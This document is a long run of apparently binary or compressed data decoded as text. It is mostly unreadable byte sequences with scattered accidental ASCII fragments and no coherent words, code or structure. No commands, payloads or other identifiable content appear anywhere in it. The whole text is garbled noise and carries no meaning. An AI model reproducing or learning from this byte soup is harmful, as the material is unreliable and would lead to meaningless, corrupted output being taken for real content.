5���٢��^�[7o���Sm2/}|n&��0�VDt�X1.}��ƙ1"ĝƐW�B�������$s3� �O�	�>���� C�ϴ}=��	�=�����ط��Q3�H��RĮސ�^�B�F7��$�k�����r��r+K�J���hTi��}�˘<�"�ߘ����T ���".K����|"���2$�a�� �������|��u��Gq��W`�H*�Al߶�$��$�A�|$�]!��[.U��v��*��48��s`7�;Z����b��0�p08��E瞃��&,<���a/&����/�;w/�֊�X\ڶRr��m�Źg�c�L�&`��pޥW�����Y�]��ƣ�4��ص��Dii�W��&�k�P9��Y��g��
g�[��.h���7��p�y����:\r^.^V��έ1x��UXv�����4�T���*�h��O��g�c��r3C'��2���+>��K�����.3�hm��G���E��ۂ�Δ֏��W���exaE�h��V��V��8�@em���������p�l��ta����9<�8�Z�b��q�D;ߕ�����x�k���,�������+1oa5�/,Â�a�[���;ӋE�x1�,`�"�{ư�P����Ҵ!ձ���wc�鲋+q�`V�|Ǜ[%��*��/P��PK���}d����F'�ܳr���ׂ�s^N���i}?�`�\{��	R�81��頕J��k�&��;�k�?�?����B C���&ߕ�實 #�&L���A�s���i�^����֟�S���4�����(���-���p��s˹=pbA��20=4j�4��$����:�c�R.QWÌ��Z{�����}��aV@G� ��IL��T^�t��Ac��|
�l�l�C��X�T�e:��0��%���'�cJփ�Lt#OOw��Tc¨�G��6��Q�K��s��yRo�ҕ1"4�L�|���	�W�&�Y�B-��z�����b�����P]-&�9�D��-��qތ1�8�P]��US�:��o�n4mۄ��Ez�Z�������3>�g/V<s7��,Ν_��h�K9c�
�j^��<�6���Z��lޓA4�^>4:rA*+��<Q�zBiL�T�K��T[�W=����f](�i9	L�,K�#M�{<��U�"�j�d�(��#o�p�1O<:�?�#Q˾���k�ڎ|�еi��gD�[6�
$:�o���`���A��ǡ�ɵ�Y1�`�i(-���A�hC.�����);�d��s�f��/�X��@�;���D<$㻏gZ�=���6S>��$q�/��>�rֲ�p㧾�Yg^d���o�hx$�H� ����%���gXGi���+�ی��>,;w8�O�]�g���Vl^�ֿ����T�')�Nʲ8y���K0���I*�%��Q������=���K�?�	,Z��2�}�D�P����W|ߜ;7-���x׹������|i�V�L����0a�y�6ZC�=�|l��ԙj���4��ՉҪ�P�LծЧ�f����N���S,�|���y���^����1)X������ ���	�C�է]�ҩ�0l�%�s�58�sQ9t�鑱�hGa?[a�1�J?BN=ҋ,�eql U0W��^L�ę4�Jb�=�<\ǟb�z�浈�젱�F-Ֆz9|���!�b�f^a.�6׆�p;����]��{�F��8���5�����y�]Ȅ�c�$�q4��}�5�D�ό��O@׷0�`lU
�έ�G�lPO�@G�f�с����gn*�:Ux��W��s��<I���h���O��`��
��k�^U
��rj:ץ�Z���	��~��f�n��MO2D�������;v+���2��5<V!� �Eo���j
y/��h�ψ}�x����Q	���Z�x�Nt��&RyN��u!��3Np�+�?�yl��SCVW7\�@����f�ˢ��=��p��כiW=��
��X�f��Gѫ��JZ�D��l�'s��g����Z��iE�)�\��`XY�2:�nA}�]_*T� ��5�O�I� 1�$�ؔ�� ��3R�L�=�TB�k��]4���1��B�Sٗ�Ҋ"M���<�Ie��0��&.��{�Ȟ/^"��5K��<���r�2o	�W�3�qӣ�)M��W�c�8
��bݓwR�� �]�A(�!l�U'������A7bظ1茇��)A>��4[[+G����T�H2O�.�}N6�����C.�
N��֎Q̏���`��0�Y>�sc��'��o�]m̋]�.�gժ��5���f@��#��H�H��,_�H��ٰ���4�'1y���>L�B�q�d?�M��>��l�� N�Z��&�`�8a\)��K���ehl��rd�'�/��F/�\4�q�1k��
"`p�� N+gL�c:���P�SjQU_���N
�0�b��8�GM�U��`��"z�F�[7�ગ�KE��*~1�a���œ����1�����!��fL�ЕK��w�.��O|����<�<L��\у�N:4�*Қ�ACH}vn��P��c8gi#�����=x��������l�+�L$G�.�豥�%˰s/�$Y�S¶���*�V�Q	Y�ֶC�h�c�*�:�:}!���G{g���h�A���0�"6)m���y`��I�pȇ	�Oǥ����^k��LS/��� R��\=���J�a]��<�t[���yK�7mta�Z`ۖ�[�����^f�Xm"����i��"M%�u3�=Y������Z�l�N�q���x�c�.���v�f;M�G���Ѐ/�E��j���>/v�a�6-�M0?��0��!_G�nC��CloZd ��t� �Iq/<�
;�b����XՌc���e�+m	�cʷbHY�.�i#�Xs����ӏ���W��������ضy�e.�֍Þ��ٔF[����"��85���� F���8|�0~�^���SX�v=֮߀����K�>��#ƣ�n&�0k�t��W����LO$��pƏ��˪q�@^_�8N4��2�^L�?�4�뇅r:u�gV<�3'_Ny�D�;���-p�B�s�G���))�ݾ$V��:���c0y:�0CH0�gex8�"���e\�'A9�|����&�{�p��FF�����9Z��i)�J9m����0�[
��
�QC�XA�s	��/�CE��4s��.L�Y�q�@<�,Gha�~��P!�lDO{5N�ТA�Y�{:5]X��?vn)��P<��3�\9����h�;$��)�;��S����5�#A���ڐC�.�$��кh��j$�N����{k�D�D����V��8��\�ޗ&Pj�[{G������s�i�hO���0�sT���W���0�x
�2�TZ)�26��S���F\�{�^�G!�i���X|�Gq�G~���>�ս8�V����*3ƛP���1:�?����b�����{�4kZs�	���P�v��������)��w����x ��;�lo��*�24R�]
�5��
�|�̻)L2�<�K���ƒߖ���U���kj���Mx��ǁ^CkM=U�ʍ���eb� 2�YOϰ>6.�^ʯ�j��_�C�Y���07��v�c��GG�t�	�(�?]z����f˰��e��Sm�y�q _
(:�;QR�9���>Gcz�(�I��w���0�=T,?��Q��'"��*���v����?��,�x�v���7��kU߃��~C��v��*\h�١!Gւ����b�'E�T���QZU�Y���C��f-�
�P����#ذ*��#HD�� �*J��t��J�T�G}	:C��7�aʬ,V��/�w�غf/*���%�z���|W�x=Zz���vㅕT�:f\À�H�e`��C���J����ƹ��q�5�;�
x�x��?c���8q�8��VU�׆�P�� ��C1�bBQLZ�L��0U5!\t�Gq�~��<|��6��u
�e4��f����(~��	8{�����_�C6WM^TO���#�F��j�D �p���b�#-R��*��g��q�/�L��u�&oV�iB���r���n}�<!C���u9��*�����˚��{��!`�5/��Ļp�	��Fa��M<w�c�sϠ�qx�e��,r�s��I�����X�A��4~w�>�mK~'/�t�wZm�Og!��(_���rLۅG?�_�hv��m��0���Ǚ�}/�1���;w�i`#؝e��)���A,������u���o�6l\kt�IT=�4 ��W��E�/=�|�>45Ցt�*ð`������f?.\��7�Ǌ�7�G?�0�m�f;+�Ԅin:
4y_����A�������s~28��dx���˚5�"M�'�Fw6��L'2z*H�:TՊ�6�S��4%�t���t�ҳ>xȏ7��E+-���~�<!6�N�8��Ƶ��r/�x�o�ځ7_i'v�^^��_�b�������z��؍�_j�+�$q�XCz0sz�a������k� �}r���z��֍��օ�^�/v��<��/��s�g���QG�}�υ/�Ld9^y�/?ߊW���3Ǳ��(ڛ���Ĉ�q�'����t�9:���S�,×D�^1SG4��[1�l�} ӎ�|p����DM�Sc�1�$l1���p�s��66P�����ξ*��S)p�R�l��g��$V��e�#uZ�4�f�EțN&N��(��6�.�ʆM�O������Pm���'�@�
�DN���� ٵ�?���336S�3(8��f�1���)31b�t��غ���i���X �>C[C0i@E�._mQHc��/��M�<��q�W��`4=�O����`4��;)QG�Ne�R%'GZ�y�f�u44GD�v��U�IzJ�h%�2Tx���E}"��h7�Y��h�=����^�.@!�c��e�(��o��������-�Mk-�R/���L�28�J\u.���>�یP�%q��s(gD��B� j��j7���:���!WF:����O]��Jˢx��:L���c�[8�z%�i�� ��+�����)�ڨ|�˚����s��JF�F��F���ވO~�'�r��H/��?[���������E_�/,�Bܭe?TJn*І�|��q�%��M+��{���oB����q	�}4#3Q�&�QY3uA����ʖ9Ih0�u�8�f4�F�Υ]�{K���?v���������9g\�yGG:��ɯT�2*�p %茩��gL *B�(b��p؇��g�K/�3��f[����İJ|w�^T�F�L7���[1$�5H�40r4
\aҊ����o���c�T���X�L��'��y�ZT�T�e<����Y���p7�5�3Z�96R�ǣ^��xw��G��lâ/�Lw<f�[0i�{AB�8��-۵a�ɝ��9�'��y����� .��� Q2Ϭ�`����ͩ��nR�$��㇥�kǱ-���߃��N��}�c������1e�98t,��o�(n��Ъ0���-���&
�0~JW�׃����^Dk�1҅�q�Af�.���9�voo�Co��p�g1�������xʛ+.�6s:^_�N4����{K�2��t�A��ׂ����@�g��A$�5����=�
Ӣ���1;fD5���Ǹ�;����Gb�\�̀r�O��M�q�b�߃)�\�������H�	|q<Q�u0�8��Nf^&2���=V1�$����T����44��Z�:@�A`�bFcPnݕرز�Jom�:`5���k�k���N�k^�9�-�
��:_�g��o��n Z�0i�A�yN�����"� �D���`Վ�o%h��9	S2<�Lߗ8�F����V*��I�u��z+��B�8=Im��q=��_�s��|�Ǐ�^>p���n .x/p!��˯��u��|~އ}ζ�xeb��M��P��0K��eYZ�l%la�M��̭aEh^�䛆��,�^4�i��Ȯ�����P�5�Z��ĳ��~��v��/�>Au+~R$څ�,؋�����:���6�f�<L�Fۗ�L�9�B�*��*̦iѭ�����ѹ� ���^��-7}��W;����#۸����T����֓�̇���!\w~	.'��l|��'��]� ֞��+z��hi�ͱ�����&jj�<-5���\�m�I4���>^z�iZ^ߌg��m�w����{��O/]��\�?��,�t��ࢹ��E������W-�Ϯ9߽z1���Y�زq��{g��_}M$$5�#��0x�(�:���8l ��A�kPW�Ǆ�q������g�g�3˦�[�a��[�o_�߸�L|q���9���Ͽ���Ў@�-� �Ϋ�������β~2Ɔ�G��(҅%���2H
��tle[�䵌g�=�R9��ހ�4��H��!x�?��?�d���'�O|yV��NF�1QY��il@V(5RF+�B�P�����������>yߟ��c�[��w4�	�bM��5ѣ}����ٳs����d4�(���|�����aIyjN���C:�A<^��֡X�����
���$E���G����]ꆐ0�0����T�(� �� �K-$�x��?�����l�=�1���\�C�H-�����T}��0�ͤ��it�ȋ	���E$�IK�tTj�L����H��(�u�9�|�m�cQ��7�<�=}:G=�ۇt�)��x��
����#�]�iL�� ��\�G�7}�OCI��c<�\�R�{Z���s� 5fޠl~���.֑�c�ᡤ���-�Q\�1��P1��������bv��C�xK(�J)�4$�K�1�ܐ��J0�Dy���� 8������MG#��i ^��_F�G)*��A�ݨ�LJC��K?����k�8N���6�@d�k:���,��aE*��g����N�-����_V�1�kp�T
6*7K�y����b��>4f�h̔bqh���N�z��#i��f����m0* ���Q�W���Yfm6�Y�y2j�N&�q��c|�qTס�z"��ϩ�r�VX��( �o(�`1�.���W���MK����K�V F^NPR�'�L�S�DښV4�m����Z�c����p�'[�1�`/+gsƋ7Ѻ<H/L[�VM�B��t|��������w�����/}�|��sx$���3��o��/~{���E���Ǆ�C�Q��Cj��-��S��c��їSC�`�FG��絺�M8�Y`~t�%5�7�QYR̿�Fi^7a,Ɲ��`^�Dݘ�!M4m��2�z8������S�3$Fǉ=H����z)��� B~��G�Ia�w�c��j����m(g5^uU5.��
�>���t��E��8ː3=42&�nJef i���2	�q�{'��9l�������Н�WCmM�R�F��4���Mы�Zc��&ڌM�E�PiV��f�JA�pBir�Y�݃a���q���QC��<���&T�����~zO���k?���C4|[1�.���_�뮼�
̏�΢o�����P����R
�閇ލ�c�8�@��>������"T���"{d3�],�B�� |]���@9���1�g�47ŀ
�0?��%=4�JG�TI{}v�	V@�և5''N���$�h�L�3�b�N%Q1����?�5�\��k-�/o��;?߃�J��аL!�5>��*��1ZfV�H���?��g��caʬ�G�=�� �3He"~v�z
�Am���+�ēB/+�j��/��c�D6���l�|�%e�UN��|��R*�*Ģ�p�H=�u;~r�a�|��ք������a���C��/y2KE�*�Ѓ>�i�C4ŗ�B8��Gsm=�Q��zA�4D�-a��Z
'o��,��b^4&�:vh�Si �0�y�l/|�Уg�P��i�S�5K��P@6���V�K�B����^��� я�2��1����{�t�6�䂜�0�Ȭ�"0Y��2 }T>Z�3/��að�FǑv�=mN�P���,�Ck\+�h,��^c=�CO����苚����s��^
H�Yf���34e�j )M]��D�.�/.�x|�g(��0�!R����d]��{�ۤhLT������� �.,�*�����
���8{#h�L�oj��0�]8#�2 iZRϖF�A&�)�5�\F���y���-�q��{f�@�k�&vp������`�uy����0s�s2��c�#٠�J%ȃNJs���eD)?������L����u֤Qj?�4����@u:��c"X���g��~����\���8c�Sf�qŵ�1b,��w����&�Mv(��Z&S����(�}���JaYA��ŉ|/�GZ��FG����R[�ň�<F�'1���"6�5�⃰zX��c��tHtQ�ص���fw"��\[�`���%1�aV�0� 侀@B[J���)�K�������O��ac梵X����Q|(���:$���ta������|�{6���i6Lh=_��S����vt�i�5#6�#/8s?�I7RH�|�T�~���X�z���(u=����G#F4��9@iV�De\���a�kqɿ�.��W1��Q5{6bC�p�BzO6�C��V�o��(k
�����FlfF>xC��kgʹ�������2f���a�����5���5�pF��\�K>uξ��X���n~������Q�̖b,D����0el+k�b(�ͯ=��C̜�1E�hIi��YS��7ۍ�=UFWR�g���آf�4����A�5�U�6��z{Xf�'C}0TO�s+��ZjK&��	U �eX|�4�o���.�O�[7W�ۛ�̣���M§�3�ʦ�Rq�\>3�ȓ�@yM/.:�7��u4���a<��/q�ƕʖ&Ӧ���{���JJ�ʜ��^[�4�x�NT�> ,Z�BEu�4eb􄥐,}i,Q)��fܝư�ӈÇCx��8n�uw���R�ɓ/�g����M��u7�����JR��EJ-���5e���\{�d���B\�L��!x����W�{id���饖���������DQ{gi
,�\��t���1��v!�t�:���$ne��G���4�ئbT�T����[R���	�b��߅�����e��+4�]}��.:^�~z3�N��$2�9�I�BY�C	����1z�B�^x5:(V6miAwW���69��W�ơ�:z�P���q��k�Ď��uә���*rO�ǘi$�'K4��i�tS���㔫��t�i��*Ґ��j��:`)-
�z,��f��$�dИ���|H��xQ�M��q*�]��t(��W��M�����̻Y�e�f{}�O�)4X�vz��/�Ƥ)l��S�w�B�.1��~�����:���%�Q�4�id�P��إt�͑,St�s2w)	^B4S��]SK@���t�N[���~$<ݦ���S�V�=�������8x���$�u�z�s�Fyq����� ���D�;7O�y�A΁� &0�Y�eɒ,��:<����k{-�vז�I1�9��D A�D 20�s�9������������T]u���9�����+_W ��l�Տ�,ǲ�n�6�QV<BGj�8JJ���5��sI�����Eíz�(+f�R�7����"�7�+"{��Xo0M��4Q9҂M��X�Cs�맗�j��z��S���H���&����Y_y�"L`��N{/�jj�j}��n����B��cV��!�[�=\)F�����Hj��G��RեM��{P1�:l�KO��� Y�%#u�Ɛ�
������gᎫ����-��3�Ύ��Gma�����Di��1m�B���,��n�.��r]�wi�����`5��֫�2p��̈���~%TRT�n7A��Xԇξ$�#Qx��6�s��Auk�OC�������eE�!�S\�ҥ���S�Z�Ӹ2M*"yS尀O����K�2ǖ?���?�y��~�~����[��7�J��NTϾ=�b��6��S�x����z��p��(4�+A�Eq�Il�1wm�C�f�O���ΡFz����Q'h�]�c5L�Ѫ�ٵ�Yq܁�س/�cm4 T�)!`��'�PY7���Z��N�xg:2�K��I��$̺��q�;J����*0��~�&�q�f,[}=�Gj��<�T?���F_]�	�����%��SAr��E��'��U�s�7aٜ4��4���?ř3g�-���m�I��U�i�B�8��á�v��i1V�jd�w��c=,IJ�Um~���-�'��<�w��2D#���3O��i���4�����O��7��M�(.*1m�MJ�NT@�m?;?�rET=c��t�h�t��9pif�H�l7n��4��/b�1:(6�ա�����m,DC��䭪��B�� ��dQ='!O�b7�h�����ܐ���JL�mD#ө���c�E}S5�J�($�ӈG�0���Z�P���h�D�4�"TO�GIC#j����DݴR�F��ՍX��m<2���^�P�)3�fF�)QclcWE^s'�l�;���x���K��dp�"��$�Ɲ6�E�f�_��}w�/��=�:�P�"7J�Q��׮E��58q6�ߍb@�t����\�o���)ƬAܺ9��p��	[�%+P2}.�%�4�㖛7ӡ���l��v�E厨�H�Y��O���i���*�m���mϠC�5��Inɥ���	:Or_MС�\�o/}x{1�^�8���Ǘ"�s$��tO�� ����������`ڴ$��!�M�Tݨ��]�L�|��^�mTQ	�Syi�W ٳ�Պ�
.Z&�U�MW|�V�"3d�F�G�I�%�lM i�� :�̇�4�kAG����#h;�sr������^������D��n	�����xm5/*Bc���ľ�D#$*[
+���n��Q���3�Mcj�.$��=�ԍ���F=Į�vO>ՙ���fu�7����gL�3�J�n䚠y�,�@��f��wt���4jhMj:��'ՋP��2�R_
zA�37I ^q�U�ە��=^w��Sl �S���
�����5��-	��Nk��CUB֥���&���c�,��[�g�����/�1��G���-uT
+���/`�Ϳ�Yk>�x�L�9�UG�xqK'��~�g#H'i �+��$�)!-�`W��32�1qӔ��3����8}r�^�#A*q�K�P^��^K�r�-��sV�p�r,XF�
��s௨d��"4��)=�f�� �����L���w!��!�O$�r�W�]7����\���oMw`����i�'q�གྷn<��(�,�f��W��i;穀��i�ݞ4��3�r����Kٗ��~o>�K���j��rv3f�_��ekl����Y�j����д�V�,��x!���:!��ѫ獦KѰ0���n.'�9��;�Aϱ����%p�����(�8b?Z����>���}\y�QR��������ȯN��֍&K�1����}���3�	��rI�+��;[�v�qj+���}�~i����:��W�y��i:�f��I��޾>::Wb�L"�L �	�1̾������4� ����~R�_(KzlH�	CcQ�:ۅ#'���W@�?��@�7����W`������p��=H$i�T8'�^f�g'+��+��S��(�(��n��
sg�}K��c��B,[����ԧ��ȭ���b�� V�)@#8Z��A7�z�M��P.Z���q��������EX�ڃ�<X���i֠�������@*�A����Z����W��r] k./�e�
�f�k�� �R�r-V/+�u���<�����_}
��>�$�j�:я!����s����C���^�K[��R_<$��%����s�/O���%�sS!��y�?�0՛htV4���C��ֵkмd5N��`�.��w���=L���n}�q������X�z5�m����,��K�]��k7 ���O�h�1��\��H�բj3�;���L$���j�=Ӄ�[�F�,��b�a�WN~�^�X�� �������6�Et�`У��Ǉ�{&�B*�{�:��!x=#V|DP=�����Oq���(�*/?�q-7L�!ݚ��]���ݙ�*�:���e���bzz�0|���X�8@�0J$��R��KN�aP.�`��@!�~fg�mhqAjLc	/VU�p����.�m��`����G��g�Ӥ�U}�J��SqR�&31^w�y��n;i��a=�f�<i*��)�r�p2�/m�O:�VQ$D&��(li����҅�W�Mk0_�Dw8w
68)�t�@�����/v�d�[��}/�Z�߆�b�4�� ��j���a�>���Q�f4�C^t��4�5�ʀo"���?�4-ڄ���x��^��kawzbW ��o�H)$�!��כQ�l}�Q��^�z`�(o�����a�uW��O~kn�ՋnĘ�	;� mI��gG�m{Ο�#ի�Ely/�.�ZҐf��7C^�&� �̏�Vo�Z�����E,W���p`?^��n>�}�;�s}^�`����m���u.
	�]~f]q%^~%f/\`�����hP��$�����#hՄU�݈'�d�O)�H�����(�1M��`溫���;���a�͟@բ��O�a�!੗�x���u}�;�l�^_��xQ�"��7C��X;�?��l��<�;�F�N�2H�����/}��5��t'�m�K�܆U��ƚk>��W"Q^�=��o��HX� ��Sͪ�%�KWM�`ａ�;z��z��O��r��nc�+b@���c�:��u:m�_���o�*�j���b>���Q:}��.5���W�W��>�`䁊߼e��o�<VQG|�K�p��t���G��?�"�y�&�	l�����\�JH�4�l9�Q�#y)�:q�qC�G@y��b�����!xB~�]�B#Bf�`�2����c�Ѐ���#�	W)��R;<��/���~�G&�k�q��z467���Fp��2�����XQ1y����+7}��7�&�pˍ�FgT��Վ���-�CX�̇9������hUղr��sZG"���Q��,�D-��C!e`�����]b��<�k��g�0l�'���r��Cb�((�`�|[��̠�Y��VΦ�G�onP_:�ֆq̮eYێ�Ė-8��xQ3�#NY�7�&*k1���/�� �w��k���U�3ȼ���#�`��O�ԈEӀ7������l�<Jh2 NR���=�������s~�x/��A��t���>"
��%Б��w{̣���t�[Q@礬2��*�Z�d��;zx��Сn�G����,��ɧ��g@�]���\[�m}����&B��Z-��Xp�Ȍt��ŠCt������~�� �}VX-�c�ʨ?�� =�YD�7�=�#D��j�/�Io{�xwG��Zz�e�"d���y�^�fM�\��c�8qV�B�F.A�THR0����0�t�!�)����	��F�s|�� , ���DŠ�.Q7����H1^c���h�	6�&A�V'��/���M�����9^�2RV���
f���D9��D�	|� �JJp�� �۬"3CzҊBR�"q!�+�K����d� ��	֑&+j�x�|`ݚ2T�i�[F�!�f�Z6��)��$늰)Q��ۺp|O5Ԇ��/{g���؅w4�H�͊����'�%`#�:�S4�S����C/x� ۪i���?�;��x����m�
��C4���4�̛�*�o|�
��(αB[���r�Wpӭ_����3,�­��f#�\��������N�;?ڍ]/�A�X�q-\H$�b�	��Ȥ"���T��=��`Lڔ�JrB�)˦GIj�<�'�*�g�~3��#g�޾ض���цW����>�v�p�mm��(��QWU�x/>� J��&��l1�z�Q*,A��������l��o�:6��_b�g���ߌ��֡�yF]%ا�~�o���ۃ�?t� h �C4��F�
�YN����O��D�'G��I|�kq�u�g����?���G�ϏH4�%J���"F�j����E*����0s���j�?эC��p���Ǚ���!V�@ ����$��cb�N��#g�P�&���A�y�J|P�_����#���(�%�G�����ۅ�x]EtTg�2
X�x�f9x�
i�V�X�d�@�}+��g87���9�G��'<���f����Ɵ|'XE�<(}�ǖ��7����uSDꩃ�v���+({�ip�~����02��5��СQ4v\�'�:J���7�!a��� ]��c�(�.ld�����O��_���&#)����m�2�ʬY�b�anIQ7e���2�"h���?�s|pl7B��i!�@�QS���s�E���t?��}̯�}�g�FAuv$���N>2�����+ʃ�?A�M���|�?��|p����X�A��Pa<�sv�|��ߋ�� <��x���0��-���Cx��Ǳ�է��O�Ԏ�̻��9�B*��D,۴ū�||�����/�x}� b�2�&�v�����`	=Z�tb���qC>�������#�=H'	8^J�}��G����KWa�5ؾkCz�,e�J)�T�4B>�ٳ��>�n��fu�������l ����'���#�t�	�)�FM,���C鱿�����wt�%�x����F")��s�С>��Dv���_K�����R�̤R�o����F�E�v�gX���M�c&'\LN!'��}�~���`�B[�WLߘ�DƟ�T� �@>� �T�	��?���;n�S���ѣw�Ì7Ċ�Z芍��zu��b�^R=�%4Tz!Q	���*w��X1v��y��L��!�4,AQ��bg�<}�F�� ����=��j�;Ӳ�2�Å8�<���v�q��F(�DZ�ش���l�M��<P�Њ��&gr�d�ȷ�7��&�/�g�vm5��T@
k޽�H�ȟQ�ڊW���N���;���Ğj�(����My0�C��N}��>��A`c20��I��y��s�"KR��X~��?�O��V^�m����ڋ�Nz".}f�Z�J��KEI���܃��P����U ��a���0}�"��8��9
�����z�G���W���������6���F���y0D~h[,��R�Nb���<�L<"eW��|Mk,��g���(�o�1ĩ��۴w{�����ko^m7:�(��5ane:����7�F�~A�> �%�筺�����$���̿j3jW_���~�Yz����AP����<~t�q<�R=H�me�QV���&�R��z��eX&ͼ�F�����/���v��l�W�9�>�c!d���ҹ�Q��
���O���V<�r�<��#�������Ʈ����_MCZ3������i��.��Mk�kz���0v�<
�%�!��*Va������۱��Ob�;���O�����[�LPy�m%���H�j%]J�R02c`E��%��3�ҢalX[����YX�
�M�����	�<�+$��hy3�-	:4T �ր�l0�s��G4�*i7�z:�2�o;G�GQ9���a֬&�|�,+�FC6D5t7�����gbeHfK~�8�t��5Dp�m�p׽PZ������C4F�d���=�~�F����t��+�u:.5�AG���������1<<L��M���5�!�_��瀗_~�<���4�����(.ja�X��������`dx��������e�P�"�Z����~���h;C��MH����h�ϭ��	�*�L֣�l�M�Qgv��Z�&o���֙s�3,�A��?ɶ�Nf����	�M��M��m,�f3��t���e��8� ��ۏ;��۴�u�6�b�B=�x��ޏ�E��7J]�Oy�y������e��Ļ��e]h��i�DQH\�0�;��$�`�� X�3g	�pxo�x��DO7�d1<�*d4Js,�cpqL��	t���;kp�L���$���+�R1���d�>v�á��?�L�D97�*T@B+�@�B!�h��!`\���"�ɮ؄YX������B�4�<ͦ��MJϰ�|��$1D�L%Y�a��1��?F<�>"�>*�^�n��L�0�cat:��:����3:�4��I�4�-�a���ZY��Y&��$W�HwV��b�chg'�I:Aϗ=[z���G����3{*+�1i
����2�d��p��+�2)��R(�JZ��k���L!V���&\��3�5718p�|�'�uZ�9��@c襢�`��y�k�,��K�+j"��A���P��`r0{y�Z	����g@�F:j:���&4hi9sF:,w6�lj�tN�f0G���������EK����ɔ�'��Ν=�G��w3LF&�,�J���,�{�Ύ�ڥ�:va�nly�Ͽã/M໿���Rx�h�<��0�L���U��و	*�$�WL߬e�����G�E�1�i-����|���hl(B,�� =�T��/+��YcW���M�9uIv�4��]}Pj�]�PoN�
?y�u�meG�|����9�25;�_/����܎��@۹8��s���<�ׅ�^M�'����O���+c�N��ށ(��E���]3X�
rDI0߸/&��1Ayd�Ii��j�NiA�Ʒ_�Z+���w$#����������C#Qa4MНG�!D�ʫQ�l%z������
��/E�@%��e�/��c��+V�Ak�[3�$0��V�(ǵ��t���{0��+�E�L'�B��l����p���1��7ً#ǽ4���B���k1�Z�yP�<��M���!Ar�uQ�vK+���*\F���;�p�����y�p��U���'4�6̣�g�\Q�m5��	�I�je_���dA=!i厏��w?�]'1s�j,�S���z��a|��(e[h�	:�Č�)0��x��g>1��d	J؜�������]g([��*���]�}���F:���th�o-�����N��q�5X<�F}�R�W������x��a�N��`t���41�x=nx�7�l�۝"`�Zve�X���޲�_3�g��]�2}��	��,�0�L2�r�iS����$�;�C:)ݝO _�j(Ax8�mQz��N��K'u�rL�;�V-E�0;7�	��f\$���
{���`ŭ�EO^~��)l{'��g�ף[[e�~�kTk��m�Ÿ�&��<���{�4N�8�4Ę������5{WcAǹ.�{=�T�n"�q�4:F1u�ܺ9�e8���a��6#4^��o%��'SM�DG� 6���)�JV$'Yf)�o?f��q����A��qtu�1�q��gI�����`r���~.]|�k)�� �~�}F�Ey�1F49�!J��Ӥ7F:�~3N�8\�8��i����+��n����>*��-�1EşΛk4X�)h{ߍ���� A�[q��i��&��XOa�(�5Zs4&�5�����<�Qwn�t�!@ݣOhM���D�Kb�9Wǩ�54.F�OnmOr�6���5*�?���|���@]���+2��Z6�֮��䵦:=ZI�V��RY�a�Y���e3W������ �Nf0LP��[��]�(��dAdo^ � 3��!cg�d��(�� �wv^�V�]������n�QI���K�qH.�v%'�5�"��ö��8�'�j���=^1��jǖ\wX6�0��M��֌z�d��������)��c�8z����[��T�37�O��b�>{oZis
��\�3G���mx��^������FGHjx�|W�Ɓm��b���11"eG��������맷�uո���q�@Ϥ[��&�R0�p��ai�ڋ@������w��X�i,�z�l\TyT2�/#�}��Y\�����F�${�^~�_z
�H�u��@ZN�Wb��%���
�<8�<�/�M���ƱC�8y���`#=.���CL��J���%o�dc�Q�"k��ʟ@5�~�g�q��b���+p��ع����wq��g�:}��� �<����h�F�QZ^�y3���_���~�|�m�QY^3$�E����z^�1�t�<"���J\˺8����F� G��fb�c|Mۓ�����%��t%��D�>��%֗�&�Pd�l4�"�3^k1E�81Ī�2ߍ��=��ԝA4T$����p���܁�Ve[1?��V�ɩ^ˍ��-#�YAw����x�ͭ�GH^~w7&�̟����P�G:2�P�yLл���V4�f���3�>�|���y�q�3�ɻ\������_���+��{��%��d����<��*��a�U���H�kot�Q���O]aFW&FqAG1y/����x�n<��0��Ae1"�ʽ���fV�u2I ��5o5֍������T�N���(S3���uz?��ڎ��
TWcfk%���]��?�r'�\�P�+�P��)��n�z�����q����q�g��,�ӂb���#�lGyA#�K�wc��_C�z&���CϜ��(���R{IO�U�]Mw�	�q�g�X���7�~J]4f�	6;As��U+l��Z,X���D��[���s>:���(��o��>� �Q3[R���
��C8xp?�ˋQ�EۑN��G^�:�k?��y?��&ȫ1����^
���YY�'�1�Gm��8�Ә�=џ�#�R�DR���6�.>vH�����DrB%)�mh�AH�����GWl������?�A;g=u�~*��d	����%��OWb�e_˭�����HS��7S��d���Q�H�ƛhY�gm����tz��T@����Z̦q�C�]@�?�s��\��y���e��u<�|}>.�`��	,�}s����Uk�����QY�9�ߛBs�˗�rE�(ڃ�k|X�ڏU+�X����j%dͮU8Y!6[�fz���`�րj
A�T�Po��2��|�R�]P�	u�2�"u��?e4�M1��f�^��H;�)U<��އ�i�^���.�Cy���Q��8��+E6Lr�	:�"�Ez��zl��g@���A����(�q�}Ewi��fo�&k� ���3w��)��i�QD�O�s�l����Q\[����c�cLE�]�L�zw"���.�Y���75"2؁û���S��@%Fq�d�f	��j�Se��,h���b�Q�e�0�i�����y�(/K��5�������b��|�R�8�g*
�fW��5� ���DC	����3�	6��44:F�)�x�>v��&����\���~k16_�Cϻ�㝇�����RkA���V��	pR5~���0�k��g������Y���ٝ)g�ul�w�J�Q��
�|���i3��3�Ҋ0�����kp���X4�FN�����?��ΟAy*L8L�J�!C��h��t�R��؊ٍ3���w�Q��j�o���Ay2���/Y3oFV$�|�(n���_�|�u���q�T���ޏ��e25���½8�ۅʆz�[� uu�H%���Gh@�Z���\	�/
t0�@0��VW��NÝ�xPQ"p�x��o���c�I�%�Z�ޅ(;e���!��� V��H��c��!P�V�A=H���#��H�Y�cg1�y��Zԕ�i�RH�Se�����I�Әq(1���֭���S��*�����^�6�Gv�C�z�$��wA��������Hǫ[�RGСD����~�U捽_ů?��^��c���ը�d��J@Ք��j���	\���tC%W]N�TІ�mh�1�|�9���dbT��uz���cZK����J�/�򘸛L�ġV��+ꁴ�x1hpO�3<���favS��Chg?�&�'��>����7
���K��}��b�7��B�d\ߝb_��e��׋+����Jh�����/m#�J�����=���^�z��ef2m|,���B,hn�܆r�i�'���P�9Ӛ�xI�ґ}o�xc�Khl*��֥�*Ʈ� ��"�`�jE:8�����+*R�t'��Kp>}z w�Y�����:��٬�N�]V�')+�
